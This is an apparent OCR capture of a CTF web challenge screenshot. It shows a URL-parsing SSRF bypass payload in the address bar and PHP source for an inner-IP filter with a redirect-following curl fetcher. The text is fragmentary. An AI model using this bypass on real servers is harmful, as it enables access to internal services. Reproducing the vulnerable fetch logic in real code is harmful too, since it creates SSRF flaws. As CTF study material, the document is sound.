 ctf473831530.yulige.top:12345/?u
不安全 | 1530.yulige.top:12345/?url=http://aa@127.0.0.1:80@www.baidu.com/flag.php
应用 常去论坛 博客 信息收集 漏洞利用 各种下载 Programming 学习 在线工具
{
die('url fomat error');
return false;
}
$hostname=$url_parse['host'];
$ip=gethostbyname($hostname);
$int_ip=ip2long($ip);
return ip2long('127.0.0.0')>>24 == $int_ip>>24 || ip2long('10.0.0.0')>>24 == $int_ip>>24 || ip2long('172.16.0.0')>>20 == $
}
function safe_request_url($url)
{
if (check_inner_ip($url))
{
echo $url.' is inner ip';
}
else
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
$output = curl_exec($ch);
$result_info = curl_getinfo($ch);
if ($result_info['redirect_url'])
{
safe_request_url($result_info['redirect_url']);
}
curl_close($ch);
var_dump($output);
}
}
$url = $_GET['url'];
if(!empty($url)){
safe_request_url($url);
}
?>
string(15) "172.11.243.0/24"